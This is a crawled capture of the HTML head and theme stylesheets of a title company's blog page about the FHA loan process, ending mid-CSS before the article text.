

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ntitleohio.com/what-are-the-steps-involved-in-the-fha-loan-process/
body_size: 44396
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<meta http-equiv="cache-control" content="max-age=0" />
	<meta http-equiv="cache-control" content="no-cache" />
	<meta http-equiv="expires" content="0" />
	<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
	<meta http-equiv="pragma" content="no-cache" />
	<link rel="pingback" href="https://ntitleohio.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://ntitleohio.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Are The Steps Involved In The FHA Loan Process? - Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC</title>
	<link rel="canonical" href="https://ntitleohio.com/what-are-the-steps-involved-in-the-fha-loan-process/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Are The Steps Involved In The FHA Loan Process? - Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC" />
	<meta property="og:description" content="The video puts this in more visual terms, but with the exception of a few additional forms the FHA loan application process is similar to that of a conventional loan. With new automation measures FHA loans may be originated more quickly than before. And, if you don&#8217;t prefer a face-to-face meeting, you can apply for&hellip;" />
	<meta property="og:url" content="https://ntitleohio.com/what-are-the-steps-involved-in-the-fha-loan-process/" />
	<meta property="og:site_name" content="Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC" />
	<meta property="article:published_time" content="2014-01-13T21:46:46+00:00" />
	<meta property="og:image" content="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Social-Media-Photo.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ntitleohio.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ntitleohio.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ntitleohio.com/what-are-the-steps-involved-in-the-fha-loan-process/","url":"https://ntitleohio.com/what-are-the-steps-involved-in-the-fha-loan-process/","name":"What Are The Steps Involved In The FHA Loan Process? - Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC","isPartOf":{"@id":"https://ntitleohio.com/#website"},"datePublished":"2014-01-13T21:46:46+00:00","author":{"@id":"https://ntitleohio.com/#/schema/person/bb24596bc745b7398f9e91e7691656fb"},"breadcrumb":{"@id":"https://ntitleohio.com/what-are-the-steps-involved-in-the-fha-loan-process/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ntitleohio.com/what-are-the-steps-involved-in-the-fha-loan-process/"]}]},{"@type":"BreadcrumbList","@id":"https://ntitleohio.com/what-are-the-steps-involved-in-the-fha-loan-process/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ntitleohio.com/"},{"@type":"ListItem","position":2,"name":"What Are The Steps Involved In The FHA Loan Process?"}]},{"@type":"WebSite","@id":"https://ntitleohio.com/#website","url":"https://ntitleohio.com/","name":"Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC","description":"Newman Title, LLC | Strongsville, Middleburg Heights, Berea, OH","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ntitleohio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ntitleohio.com/#/schema/person/bb24596bc745b7398f9e91e7691656fb","name":"ntitleohio.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ntitleohio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cd0633dea384515a306992e837e2e2512ea79f58057315055c4b0a60051a188e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd0633dea384515a306992e837e2e2512ea79f58057315055c4b0a60051a188e?s=96&d=mm&r=g","caption":"ntitleohio.com"},"url":"https://ntitleohio.com/author/ntitleohio-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC &raquo; Feed" href="https://ntitleohio.com/feed/" />
<meta content="TitleTap New Design#2 v.4.14.8" name="generator"/><link rel='stylesheet' id='gtranslate-style-css' href='https://ntitleohio.com/wp-content/plugins/gtranslate/gtranslate-style24.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ntitleohio.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ntitleohio.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-font-awesome-css' href='https://ntitleohio.com/wp-content/plugins/titletap-framework/inc/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-global-css-css' href='https://ntitleohio.com/wp-content/plugins/titletap-framework/css/tt-global.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-custom-css-css' href='https://ntitleohio.com/wp-content/plugins/titletap-framework/css/tt-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://ntitleohio.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ntitleohio.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ntitleohio.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://ntitleohio.com/wp-content/plugins/eventin-pro/assets/css/etn-public.css' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.18.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 